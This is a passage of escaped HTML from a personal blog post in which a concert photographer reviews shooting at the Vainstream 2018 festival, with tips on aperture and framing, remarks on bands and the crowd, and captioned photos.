VS18\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENumber two: make good use of your aperture. Vainstream 2017 was the first outdoors fest I ever shot so I basically adapted my usual club show routine to brighter lights. My go-to concert lens is a Sigma 24-70mm. f\/2.8, which is pretty fast and efficiently sharp for low light conditions. Having that in mind, I didn't go beyond f\/3.5 for most bands and in my camera, everything looked good and sharp. Once imported to my laptop, I was disheartened to see that I had spoiled some potentially good shots with autofocus issues. When I discussed it with a friend, he mentioned that this was very natural to happen, since the subject was in a considerable distance and constantly moving, and that I could have prevented it by sacrificing a shallow depth of field and going over f\/5.6. Turns out he was right.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig46oAXPT20zQqY209ei6WykzepwIcwPeI5NQkXi63yTCGMx1ccbtKZNiNoJF1sTzFaplPT4yA1-91iAIEuTL8K3xjyKIo97tYIHRNsIm7qGXmLdLW7c24HYqVVT1HLKel0gZmM32WElI\/s1600\/vv-7562.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig46oAXPT20zQqY209ei6WykzepwIcwPeI5NQkXi63yTCGMx1ccbtKZNiNoJF1sTzFaplPT4yA1-91iAIEuTL8K3xjyKIo97tYIHRNsIm7qGXmLdLW7c24HYqVVT1HLKel0gZmM32WElI\/s1600\/vv-7562.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMike Hranica with A Day To Remember (VS17)\u003Cbr \/\u003EISO 400, f\/4.5, 1\/400\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ55DDd5JHSS9EcUhIDoTit8tcX5JlFhP9pHaDYONYlRaandFQJilm3La9w7B9VqLk7e8Myg1bEonPcZKRkLKXZj4luOSlg-I1tkIR8K0ar1qOQjS8ujC40_emwSvdlBAQl2wdRkMwoMg\/s1600\/vs18_bsf+14.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQ55DDd5JHSS9EcUhIDoTit8tcX5JlFhP9pHaDYONYlRaandFQJilm3La9w7B9VqLk7e8Myg1bEonPcZKRkLKXZj4luOSlg-I1tkIR8K0ar1qOQjS8ujC40_emwSvdlBAQl2wdRkMwoMg\/s1600\/vs18_bsf+14.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBoysetsfire (VS18)\u003Cbr \/\u003EISO 800, f\/8, 1\/500\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ENumber three: framing. Last year, due to the high stage and monitors, I made a habit of cutting off the legs of my subjects under the hip, whether they were standing or crunching down, which left me with a lot of negative space over their heads and destroyed any sort of symmetry. And, of course, when the photopit was crowded, I wouldn't budge from the space I had secured, consequently missing a good part of the stage. On VS18, I was way more conscentious of the movement and framing of the bands -I also chased light flares to bring something different to the table.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAnother thing that drastically changed was the increase in photographs (meaning the ones with potential after discarding the really bad material, mostly from the camera and secondly after importing them); 680 from VS17 vs. 1640 from VS18. This increase occurred (and has become rather steady) after Impericon festival 2018, when I returned home with a little over 1000 pictures from 11 bands, followed by Turisas and Cradle Of Filth club shows, with approximately 400 pictures of each band taken.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EMoving on to a thing that's been bugging me since the festival, and that is preaching. I like many bands who over time became political and remain very open and vocal when it comes\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif;\"\u003Eto social inequalities and their personal beliefs. With two of these bands on the lineup (three but the first one doesn't count for this discourse) I realized I can be pretty biased. I fondly recall feeling relieved that Jesse from Stick to Your Guns didn't start preaching for 10' straight (#truestory) like he usually would. Nathan of Boysetsfire, on the other hand, went on to \u003C\/span\u003E\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=R2S_rTuduUU\" style=\"font-family: \u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: #990000;\"\u003Erant about the recent US policies\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif;\"\u003E, with his voice breaking at the mention of a lawyer in California \u003C\/span\u003E\u003Ca href=\"https:\/\/twitter.com\/abogada_laura\/status\/1012379006878941184?lang=en\" style=\"font-family: \u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif;\"\u003E\u003Cspan style=\"color: #990000;\"\u003Etrying to explain the situation to young children with crayons\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif;\"\u003E. Maybe the anger in Jesse's words make certain things sound shallow, when they truly aren't, maybe Nathan's honest emotion is more appealing to me than plain frustration.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4-3iyVq18RKV16-Tn46X1r987y4k94lYZfJsNvQp0EdBUOKAphQUlxgM4xBPb_uZFxnLnznsms0mCpno2w9UkLxXW5sBYpnF6nho6xRdCELYDzCrFN9nikA-M3DuQqAAlnM1goNO8_U\/s1600\/vs18_bsf+13.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ4-3iyVq18RKV16-Tn46X1r987y4k94lYZfJsNvQp0EdBUOKAphQUlxgM4xBPb_uZFxnLnznsms0mCpno2w9UkLxXW5sBYpnF6nho6xRdCELYDzCrFN9nikA-M3DuQqAAlnM1goNO8_U\/s1600\/vs18_bsf+13.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EFinal point I'd like to talk about is the crowd. People tend to come together during festivals, to be kinder and more solidary which is truly \u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;helvetica neue\u0026quot;, arial, helvetica, sans-serif;\"\u003Ebeautiful\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E. Girls aren't afraid to crowdsurf because of perverts groping them. People can be who they want to be, and most importantly, express themselves -and they are welcome to do so. I think smaller festivals that are not restricted by one specific genre of music and a few smaller subgenres, can afford to be diverse. Attendants won't get nasty looks for wearing unicorn onesies, heavy metal patches or even sundresses and sandals. Now, picture this happening in our every day life. Sounds awesome, right?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinvj0PzJ1paJUdYPSaHYW1baILFagv8oMDWJ5kSC-_AMruMiOWvJd2zqRnK7W10X57EZvmPISIjkx9MSZPBXVhFrK7wAOl3P_xuyKULndqzo_XzAf8FOWJoOvrvJV3_WqYGty8TkCWV6k\/s1600\/vs18_crowd+04-2382.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinvj0PzJ1paJUdYPSaHYW1baILFagv8oMDWJ5kSC-_AMruMiOWvJd2zqRnK7W10X57EZvmPISIjkx9MSZPBXVhFrK7wAOl3P_xuyKULndqzo_XzAf8FOWJoOvrvJV3_WqYGty8TkCWV6k\/s1600\/vs18_crowd+04-2382.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrgh6lV2uGMBfjmSJhGtYXKc5s8btbuP9hNP7CIWdKp4cB_U1iwTy-ou-iQKGAHf71YmmfmZA24FuzvNLtSG51S7MgkflKNk8fNFcMcQgckp4dMkz1dmgC5F933m85Wk_spgLzEAR84Sk\/s1600\/vs18_crowd+05-2386.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrgh6lV2uGMBfjmSJhGtYXKc5s8btbuP9hNP7CIWdKp4cB_U1iwTy-ou-iQKGAHf71YmmfmZA24FuzvNLtSG51S7MgkflKNk8fNFcMcQgckp4dMkz1dmgC5F933m85Wk_spgLzEAR84Sk\/s1600\/vs18_crowd+05-2386.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg34rllo1mhF68iaz-02sYFZsTZXQ5BlngghYcWawTzEa8wjZcnXDTKKFla-RS8MGXFQF_xG8N5JyTRgv_BsGA17YlgD24SMTHMSw7C0F7IbNjClglz9XjOcEyjC9z-6zL7q_HJTKr8bVo\/s1600\/vs18_crowd+03-2272.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg34rllo1mhF68iaz-02sYFZsTZXQ5BlngghYcWawTzEa8wjZcnXDTKKFla-RS8MGXFQF_xG8N5JyTRgv_BsGA17YlgD24SMTHMSw7C0F7IbNjClglz9XjOcEyjC9z-6zL7q_HJTKr8bVo\/s1600\/vs18_crowd+03-2272.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkRDEKuPWq32mFprC3hlhfvP9s5AaaCYcVf23CUK3-WaoEkAd_qs4bUvHc8hik5wT-EmlEUfTQozAwOeoB22AGI9odTsahOsZ41V5IemmFOJke0A914x9WuP6nNMmiIUsCEvZ8je64vOo\/s1600\/vs18_crowd+06-2470.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkRDEKuPWq32mFprC3hlhfvP9s5AaaCYcVf23CUK3-WaoEkAd_qs4bUvHc8hik5wT-EmlEUfTQozAwOeoB22AGI9odTsahOsZ41V5IemmFOJke0A914x9WuP6nNMmiIUsCEvZ8je64vOo\/s1600\/vs18_crowd+06-2470.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT4HvbjA9m8sIPOtAgfTn4LIFy24VHwmw6YSDFs5R5evOM-euCFPMYMOY6Zzq9QB0Bqy8p0Ri3_TAFLZ_aoXRoOda_ftkgFjYgaQT1qFPphFIr1tD3cZCgkk8OAbp5C0vUoFLAIDg9-Tk\/s1600\/vs18_crowd+07-2563.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT4HvbjA9m8sIPOtAgfTn4LIFy24VHwmw6YSDFs5R5evOM-euCFPMYMOY6Zzq9QB0Bqy8p0Ri3_TAFLZ_aoXRoOda_ftkgFjYgaQT1qFPphFIr1tD3cZCgkk8OAbp5C0vUoFLAIDg9-Tk\/s1600\/vs18_crowd+07-2563.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil57B-kDLqjG6HMqQq9snbWnaUMH3JuahA0EA8bue2dL7CjLDiqI5RBdZRYZ1b039QshrB-nazeLDW2Uatfai9h3EDTG3Rv_ZpSgBFG5Ktjui2lG7IbRHUyxlFNu47tXU92e_xOtQ9TDg\/s1600\/vs18_crowd-2043.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil57B-kDLqjG6HMqQq9snbWnaUMH3JuahA0EA8bue2dL7CjLDiqI5RBdZRYZ1b039QshrB-nazeLDW2Uatfai9h3EDTG3Rv_ZpSgBFG5Ktjui2lG7IbRHUyxlFNu47tXU92e_xOtQ9TDg\/s1600\/vs18_crowd-2043.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EBeau from Blessthefall was waiting on the barricade to kiss the crowdsurfers\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOverall, VS18 was great. I will most likely head back next year, better prepared. I mean, I've braved cold and rain, I've survived sun and heat, I think the third time will be a charm. I hope we will run into the same security guards, who were awesome and very respectful, and I honestly wish people on that side of Europe will start having non-carbonated water at the drinking kiosks, instead of selected portable toilet containers.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThat's all from me for the time being. Some highlights follow, with commentary.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAz2u58m-R5HN7_zX5tMZiXalFGmYs-C6SoUGlsZkg3L9vmFRpYJhTC7sIh02v3iHNNbjLGH4VaU2-W4v6qYQl-4t486SXBQUSz1TGMx4E68upAOttT3L5zKbvuKs_3x4zvjjb0AS7cYI\/s1600\/vs18_lhhc+01-2338.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAz2u58m-R5HN7_zX5tMZiXalFGmYs-C6SoUGlsZkg3L9vmFRpYJhTC7sIh02v3iHNNbjLGH4VaU2-W4v6qYQl-4t486SXBQUSz1TGMx4E68upAOttT3L5zKbvuKs_3x4zvjjb0AS7cYI\/s1600\/vs18_lhhc+01-2338.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI had missed\u003Ci\u003E\u0026nbsp;\u003C\/i\u003ELionheart immensly and it only occurred to me when they got on stage. This photo is not the best I took of them, but the one I had just captured when I realized I had a giant grin on my face since I got into the photopit. Needless to say that, because of my burnt back aching, my plans for the following day fell through, I found myself in a coffee shop, listening to \"Welcome To The West Coast II\" over and over while editing.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_w5rM1xlTUBW5FTwHXsbMwt829cOXY2MmynsN4H1BHnwJcrFa1W3h8nCTXhJtxyI2BMfUYJ-XCGBsurqZk0bC7tKhqEA3Kh9WDl4fJvkrmRLyL7tE7gRB5LGN69LavoM7sz5dpMeueZs\/s1600\/vs18_aa+26-3228.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_w5rM1xlTUBW5FTwHXsbMwt829cOXY2MmynsN4H1BHnwJcrFa1W3h8nCTXhJtxyI2BMfUYJ-XCGBsurqZk0bC7tKhqEA3Kh9WDl4fJvkrmRLyL7tE7gRB5LGN69LavoM7sz5dpMeueZs\/s1600\/vs18_aa+26-3228.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EI saw Asking Alexandria for the first time and I was really drawn to the expressiveness of guitarist Ben Bruce. Although I'm not a fan of their music (OK, except maybe \"Moving On\", which sounds like a hair metal power ballad and is \u003Ci\u003Eawesome\u003C\/i\u003E) but they were quite pleasant to watch. Yup, that's a thing I never thought I'd say.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: left;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVYL6lTBrT6FBmQv6XtpfItrJh78P3PjRna22DB2yZn4z8-Ci23HkFDXCbAP8inL-v3hbIl8R8litQw9miO6e2fRiqv6jo0KKX1_CJL4qaq3uaO1A3J8i7d6BAQ8PHFcsw87cJPsulguw\/s1600\/vs18_touche+17-3387.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVYL6lTBrT6FBmQv6XtpfItrJh78P3PjRna22DB2yZn4z8-Ci23HkFDXCbAP8inL-v3hbIl8R8litQw9miO6e2fRiqv6jo0KKX1_CJL4qaq3uaO1A3J8i7d6BAQ8PHFcsw87cJPsulguw\/s1600\/vs18_touche+17-3387.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ETouché Amoré. I wish I had the proper words to describe what this band's early records mean to me, how relatable their lyrics are and how cathartic Jeremy Bolm's voice is. I recall seeing them at a sold out youth center in Stuttgart years ago, then at Together fest in Berlin, where they also played the first single off of \"Stage Four\" -I don't remember what the song was but I'm quite certain it wasn't officially released yet. I recall talking to guitarist Nick Steinhardt after the set and being curious as to how they decided to write more upbeat\/happy things, and him replying with a coy smile that it's not happy at all. Joke was on me, I guess. At Vainstream, the setlist consisted of some of my favorite songs of theirs (according to setlist.fm they also played \"Home Away From Here\", which I don't remember \u003Ci\u003Eat all\u003C\/i\u003E, maybe I was too caught up in the moment), and their 